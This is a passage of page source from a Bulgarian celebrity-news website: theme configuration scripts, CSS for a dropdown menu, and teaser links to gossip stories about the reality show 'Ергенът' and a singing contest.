shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_9a1","tdc_css_class_style":"tdi_50_9a1_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_9a1"}';
block_tdi_50_9a1.td_column_number = "3";
block_tdi_50_9a1.block_type = "tdb_header_mega_menu";
block_tdi_50_9a1.post_count = "5";
block_tdi_50_9a1.found_posts = "4632";
block_tdi_50_9a1.header_color = "";
block_tdi_50_9a1.ajax_pagination_infinite_stop = "";
block_tdi_50_9a1.max_num_pages = "927";
tdBlocksArray.push(block_tdi_50_9a1);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_9a1 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_9a1" data-td_block_id="tdi_50_9a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_9a1" data-td_block_id="tdi_50_9a1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_c1a td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_c1a" >
<style>
/* custom css */
.tdi_51_c1a .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_c1a .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_c1a .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_c1a .block-mega-child-cats{
					text-align: right;
				}.tdi_51_c1a:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_c1a:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_c1a.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_c1a.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_c1a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_c1a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_c1a .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_c1a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_c1a .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_c1a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_c1a .entry-thumb{
					background-position: center 50%;
				}.tdi_51_c1a .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_c1a .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_c1a .td-module-meta-info,
				.ie11 .tdi_51_c1a .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_c1a .td-post-vid-time{
					display: block;
				}.tdi_51_c1a .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_c1a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_c1a .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_c1a .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_c1a .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_c1a .entry-review-stars{
					display: inline-block;
				}.tdi_51_c1a .td-icon-star,
                .tdi_51_c1a .td-icon-star-empty,
                .tdi_51_c1a .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_c1a .td-module-comments{
					display: none;
				}.tdi_51_c1a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_c1a:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_c1a .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_c1a .td-post-category:hover{
					color: #000000;
				}.tdi_51_c1a .td-module-title a{
					color: #051d2d;
				}.tdi_51_c1a .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_c1a .td-post-author-name a{
					color: #666666;
				}.tdi_51_c1a .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_c1a.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_c1a .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_c1a .td-editor-date,
				.tdi_51_c1a .td-editor-date .td-post-author-name,
				.tdi_51_c1a .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_c1a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_c1a .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_c1a .block-mega-child-cats{
					width: 190px;
				}.tdi_51_c1a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_c1a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_c1a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_c1a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_c1a .td-module-container:before{
					bottom: -18px;
				}.tdi_51_c1a .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_c1a .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_c1a .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_c1a .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_c1a .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_c1a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_c1a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_c1a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_c1a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_c1a .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_c1a .td-module-container:before{
					bottom: -18px;
				}.tdi_51_c1a .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_c1a .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_c1a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_c1a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_c1a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_c1a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_c1a .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_c1a = new tdBlock();
block_tdi_51_c1a.id = "tdi_51_c1a";
block_tdi_51_c1a.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 